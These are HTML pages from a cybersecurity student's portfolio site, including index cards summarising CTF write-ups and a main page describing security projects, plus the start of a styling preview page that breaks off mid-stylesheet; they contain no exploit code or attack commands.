
<file: projects/ctf-writeups/metactf-road-to-cyber-bay/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<title>MetaCTF: Road to Cyber Bay | Ryan Ethier</title>
<meta name="description" content="Write-ups from MetaCTF: Road to Cyber Bay, covering reverse engineering, binary exploitation, and forensics/data analysis challenges." />
<link rel="icon" type="image/svg+xml" href="../../../assets/favicon.svg" />
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Inter:wght@300;400;500;600;700&family=JetBrains+Mono:wght@400;500&display=swap" rel="stylesheet">
<link rel="stylesheet" href="../../../assets/style.css" />
<script>document.documentElement.classList.add('js')</script>
</head>
<body>

<canvas id="constellation" aria-hidden="true"></canvas>

<nav class="sitenav">
  <div class="container">
    <a href="../../../index.html" class="brand">ryan_ethier@portfolio:~$</a>
    <ul>
      <li><a href="../../../index.html#projects">Projects</a></li>
      <li><a href="../../../index.html#forensics">Forensics</a></li>
      <li><a href="../../../index.html#about">About</a></li>
      <li><a href="../../../index.html#contact">Contact</a></li>
    </ul>
  </div>
</nav>

<div class="container">

<div class="breadcrumb"><a href="../../../index.html">Home</a> / Projects / <a href="../index.html">CTF &amp; Wargame Write-Ups</a> / MetaCTF: Road to Cyber Bay</div>

<header class="reveal">
  <span class="eyebrow">Case Log</span>
  <h1>MetaCTF: Road to Cyber Bay</h1>
  <p>
    Team competition covering reverse engineering, binary exploitation, and forensics/data analysis
    challenges. Our team, LinuxCats333, placed 34th out of 400+ teams and qualified for the
    invite-only championship event in Tampa. Below are detailed write-ups for each challenge we solved.
  </p>
</header>

<section>
  <div class="grid">

    <div class="card reveal">
      <h3><span class="case-no">01</span> BitOnion</h3>
      <p>
        A layered, reversible bit-manipulation cipher applied to a flag file. Reverse engineering the
        binary reveals the operation log appended after each pass, letting us peel the transformations
        back in reverse.
      </p>
      <div class="meta">
        <span>Reverse Engineering</span>
        <span class="status-tag done">207 pts</span>
      </div>
      <div class="meta">
        <a href="bitonion.html">Read Write&#8209;Up &rarr;</a>
      </div>
    </div>

    <div class="card reveal">
      <h3><span class="case-no">02</span> DocScan</h3>
      <p>
        A document-scanning utility with a stack buffer overflow that cascades into a format string
        vulnerability, enabling a write-what-where primitive and a GOT overwrite to pop a shell.
      </p>
      <div class="meta">
        <span>Binary Exploitation</span>
        <span class="status-tag done">211 pts</span>
      </div>
      <div class="meta">
        <a href="docscan.html">Read Write&#8209;Up &rarr;</a>
      </div>
    </div>

    <div class="card reveal">
      <h3><span class="case-no">03</span> Election Fraud Detection</h3>
      <p>
        Statistical analysis of a fictional state's voting records to detect machine tampering by
        comparing presidential vote rates against down-ballot consistency at each station.
      </p>
      <div class="meta">
        <span>Forensics / Data Analysis</span>
        <span class="status-tag done">186 pts</span>
      </div>
      <div class="meta">
        <a href="election.html">Read Write&#8209;Up &rarr;</a>
      </div>
    </div>

    <div class="card reveal">
      <h3><span class="case-no">04</span> TinyPacked</h3>
      <p>
        A custom MessagePack extension format using dictionary-key deduplication and delta-encoded
        integer arrays. Writing a custom unpacker reconstructs the original structure and the flag.
      </p>
      <div class="meta">
        <span>Reverse Engineering</span>
        <span class="status-tag done">148 pts</span>
      </div>
      <div class="meta">
        <a href="tinypacked.html">Read Write&#8209;Up &rarr;</a>
      </div>
    </div>

  </div>
</section>

</div>

<script src="../../../assets/site.js" defer></script>
</body>
</html>
</file>

<file: portfolio-update/portfolio/projects/ctf-writeups/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<title>CTF & Wargame Write-Ups | Ryan Ethier</title>
<meta name="description" content="Capture-the-Flag and wargame write-ups covering Linux privilege escalation, enumeration, and exploitation fundamentals." />
<link rel="icon" type="image/svg+xml" href="../../assets/favicon.svg" />
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Inter:wght@300;400;500;600;700&family=JetBrains+Mono:wght@400;500&display=swap" rel="stylesheet">
<link rel="stylesheet" href="../../assets/style.css" />
</head>
<body>

<nav class="sitenav">
  <div class="container">
    <a href="../../index.html" class="brand">ryan_ethier@portfolio:~$</a>
    <ul>
      <li><a href="../../index.html#projects">Projects</a></li>
      <li><a href="../../index.html#forensics">Forensics</a></li>
      <li><a href="../../index.html#about">About</a></li>
      <li><a href="../../index.html#contact">Contact</a></li>
    </ul>
  </div>
</nav>

<div class="container">

<div class="breadcrumb"><a href="../../index.html">Home</a> / Projects / CTF &amp; Wargame Write-Ups</div>

<header>
  <span class="eyebrow">Case Log</span>
  <h1>CTF & Wargame Write-Ups</h1>
  <p>
    Documented solutions for Capture-the-Flag challenges and wargames, focused on Linux fundamentals,
    enumeration, and privilege escalation. Each entry walks through the approach, the commands used, and
    what the challenge was actually testing.
  </p>
</header>

<section>
  <div class="grid">

    <!--
      TEMPLATE ENTRY — duplicate this block for each write-up.
      Link href should point to a new page, e.g. bandit-level0-5.html
    -->
    <div class="card">
      <h3><span class="case-no">01</span> OverTheWire: Bandit (Levels 0&ndash;10)</h3>
      <p>
        Progression through the early Bandit levels: SSH basics, file permission traps, and command-line
        enumeration under a restricted shell.
      </p>
      <div class="meta">
        <span>Linux · SSH · Enumeration</span>
        <span class="status-tag done">Complete</span>
      </div>
      <div class="meta">
        <a href="bandit-0-10.html">Read Write-Up &rarr;</a>
      </div>
    </div>

  </div>
</section>

</div>
</body>
</html>
</file>


<file: cybersecurity_portfolio_ryan_ethier.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>Ryan Ethier | Cybersecurity & Digital Forensics Portfolio</title>
  <meta name="description" content="Cybersecurity student portfolio featuring digital forensics reports, labs, and hands-on security projects." />
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=Inter:wght@300;400;500;600;700&display=swap" rel="stylesheet">
  <style>
    :root {
      --bg: #0b0f14;
      --panel: #121826;
      --text: #e6e8ee;
      --muted: #9aa3b2;
      --accent: #4da3ff;
      --border: #1f2937;
    }

    * { box-sizing: border-box; }

    body {
      margin: 0;
      font-family: 'Inter', system-ui, -apple-system, BlinkMacSystemFont, sans-serif;
      background: linear-gradient(180deg, #0b0f14, #0e1422);
      color: var(--text);
      line-height: 1.6;
    }

    a { color: var(--accent); text-decoration: none; }
    a:hover { text-decoration: underline; }

    .container {
      max-width: 1100px;
      margin: 0 auto;
      padding: 3rem 1.5rem;
    }

    header {
      display: grid;
      grid-template-columns: 1fr;
      gap: 1.25rem;
      margin-bottom: 4rem;
    }

    header h1 {
      font-size: 2.5rem;
      font-weight: 700;
      letter-spacing: -0.02em;
    }

    header p {
      max-width: 700px;
      color: var(--muted);
      font-size: 1.05rem;
    }

    .badges {
      display: flex;
      flex-wrap: wrap;
      gap: 0.5rem;
    }

    .badge {
      border: 1px solid var(--border);
      background: rgba(255,255,255,0.03);
      padding: 0.35rem 0.6rem;
      border-radius: 999px;
      font-size: 0.75rem;
      color: var(--muted);
    }

    section {
      margin-bottom: 4rem;
    }

    section h2 {
      font-size: 1.6rem;
      margin-bottom: 1.25rem;
      border-bottom: 1px solid var(--border);
      padding-bottom: 0.5rem;
    }

    .grid {
      display: grid;
      grid-template-columns: repeat(auto-fit, minmax(280px, 1fr));
      gap: 1.25rem;
    }

    .card {
      background: var(--panel);
      border: 1px solid var(--border);
      border-radius: 14px;
      padding: 1.25rem;
      display: flex;
      flex-direction: column;
      gap: 0.75rem;
      transition: transform 0.15s ease, box-shadow 0.15s ease;
    }

    .card:hover {
      transform: translateY(-2px);
      box-shadow: 0 10px 25px rgba(0,0,0,0.25);
    }

    .card h3 {
      font-size: 1.05rem;
      margin: 0;
    }

    .card p {
      font-size: 0.9rem;
      color: var(--muted);
    }

    .card ul {
      padding-left: 1.1rem;
      margin: 0.25rem 0 0.5rem;
      color: var(--muted);
      font-size: 0.85rem;
    }

    .meta {
      margin-top: auto;
      display: flex;
      justify-content: space-between;
      align-items: center;
      font-size: 0.75rem;
      color: var(--muted);
    }

    footer {
      border-top: 1px solid var(--border);
      padding-top: 2rem;
      text-align: center;
      color: var(--muted);
      font-size: 0.85rem;
    }
  </style>
</head>
<body>
  <div class="container">
    <header>
      <h1>Ryan Ethier</h1>
      <p>
        Cybersecurity student specializing in digital forensics, incident response, and hands-on security labs.
        Experienced in forensic reporting, vulnerability analysis, and defensive monitoring through academic and
        real-world IT support work.
      </p>
      <div class="badges">
        <span class="badge">Cybersecurity (BS)</span>
        <span class="badge">Digital Forensics</span>
        <span class="badge">Incident Response</span>
        <span class="badge">Network Security</span>
        <span class="badge">CTFs & Labs</span>
      </div>
    </header>

    <section id="projects">
      <h2>Selected Projects</h2>
      <div class="grid">
        <div class="card">
          <h3>Python-Based Network Scanner</h3>
          <p>
            Custom network scanning tool built on Nmap concepts to identify open ports, services, and potential
            misconfigurations within a home lab environment.
          </p>
          <ul>
            <li>Automated port and service enumeration</li>
            <li>Log generation and alerting</li>
            <li>Designed for Raspberry Pi deployment</li>
          </ul>
          <div class="meta">
            <span>Python · Linux · Networking</span>
            <a href="#">View Details</a>
          </div>
        </div>

        <div class="card">
          <h3>Intrusion Detection & Snort Analysis</h3>
          <p>
            Development and testing of Snort IDS signatures to detect suspicious traffic patterns across simulated
            enterprise networks.
          </p>
          <ul>
            <li>Custom rule writing and tuning</li>
            <li>PCAP analysis and alert validation</li>
            <li>Visibility and blind-spot assessment</li>
          </ul>
          <div class="meta">
            <span>Snort · Wireshark · TCP/IP</span>
            <a href="#">View Details</a>
          </div>
        </div>

        <div class="card">
          <h3>CTF & Wargame Write‑Ups</h3>
          <p>
            Documented solutions for Capture‑the‑Flag challenges focusing on Linux privilege escalation, basic
            exploitation, and enumeration techniques.
          </p>
          <ul>
            <li>OverTheWire Bandit progression</li>
            <li>Hands-on Linux security fundamentals</li>
            <li>Clear, reproducible write-ups</li>
          </ul>
          <div class="meta">
            <span>Linux · Bash · Security</span>
            <a href="#">View Write‑Ups</a>
          </div>
        </div>
      </div>
    </section>

    <section id="forensics">
      <h2>Digital Forensics Case Report</h2>
      <div class="card">
        <h3>Corporate Incident Investigation</h3>
        <p>
          Comprehensive forensic investigation of a suspected security incident involving user negligence,
          credential exposure, and potential attacker activity. Conducted following professional forensic
          methodologies.
        </p>
        <ul>
          <li>Disk image analysis (NTFS, artifacts, metadata)</li>
          <li>Email and credential artifact examination</li>
          <li>Timeline reconstruction and findings analysis</li>
          <li>Formal conclusions and security recommendations</li>
        </ul>
        <div class="meta">
          <span>FTK · Autopsy · Windows Artifacts</span>
          <a href="#">Read Full Report (PDF)</a>
        </div>
      </div>
    </section>

    <section id="about">
      <h2>About Me</h2>
      <p style="max-width: 800px; color: var(--muted);">
        I am a cybersecurity student and U.S. Air Force veteran with experience in physical security and IT service
        desk operations. My interests center on digital forensics, incident response, and defensive security.
        I value clear documentation, methodical investigation, and translating technical findings into
        understandable reports.
      </p>
    </section>

    <section id="contact">
      <h2>Contact</h2>
      <p class="muted">
        Email: <a href="mailto:your.email@example.com">your.email@example.com</a><br />
        LinkedIn: <a href="#">linkedin.com/in/yourprofile</a><br />
        GitHub: <a href="#">github.com/yourusername</a>
      </p>
    </section>

    <footer>
      © 2026 Ryan Ethier · Built as a living portfolio
    </footer>
  </div>
</body>
</html>
</file>

<file: preview.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<title>Artistic Life — Preview Treatments | Ryan Ethier Portfolio</title>
<meta name="robots" content="noindex" />
<link rel="icon" type="image/svg+xml" href="assets/favicon.svg" />
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Inter:wght@300;400;500;600;700;800&family=JetBrains+Mono:wght@400;500;700&display=swap" rel="stylesheet">
<style>
  :root {
    --bg: #0b0f14;
    --panel: #121826;
    --text: #e6e8ee;
    --muted: #9aa3b2;
    --accent: #4da3ff;
    --accent-dim: #2c5d8a;
    --border: #1f2937;
    --mono: 'JetBrains Mono', 'SFMono-Regular', Consolas, monospace;
    /* bolder-identity extras */
    --green: #6ee7a7;
    --amber: #f5c563;
    --magenta: #c58af5;
  }

  * { box-sizing: border-box; }
  html { scroll-behavior: smooth; }
  body {
    margin: 0;
    font-family: 'Inter', system-ui, -apple-system, BlinkMacSystemFont, sans-serif;
    background: var(--bg);
    color: var(--text);
    line-height: 1.6;
  }
  a { color: var(--accent); text-decoration: none; }
  a:hover { text-decoration: underline; }

  /* ---------- Switcher chrome ---------- */
  .switcher {
    position: sticky;
    top: 0;
    z-index: 50;
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    gap: 0.5rem;
    padding: 0.75rem 1.25rem;
    background: rgba(11, 15, 20, 0.9);
